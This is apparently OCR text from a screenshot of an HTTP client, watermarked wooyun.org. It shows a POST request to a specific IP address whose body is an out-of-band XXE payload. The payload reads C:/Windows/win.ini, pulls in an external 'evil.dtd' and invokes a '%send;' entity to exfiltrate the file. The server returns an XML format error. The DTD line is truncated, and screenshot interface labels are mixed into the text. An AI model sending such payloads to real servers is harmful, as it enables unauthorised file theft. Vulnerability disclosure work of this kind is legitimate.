 No environment
http://122.225.117.68/zhong
POST
URL params
Headers (3)
form-data
x-www-form-urlencoded
raw
binary
Text
1 <?xml version="1.0" encoding="utf-8" ?>
2 <!DOCTYPE root [
3 <!ENTITY % file SYSTEM "file:///C:/Windows/win.ini">
4 <!ENTITY % dtd SYST evil.dtd">
5 %dtd;
6 %send;
7 ]>
Send
Preview
Pre-request script
Tests
Add to collection
Reset
Body
Cookies
Headers (7)
Tests
STATUS 200 OK TIME 733 ms
Pretty
Raw
Preview
Copy
XMl文件格式不对！
www.wooyun.org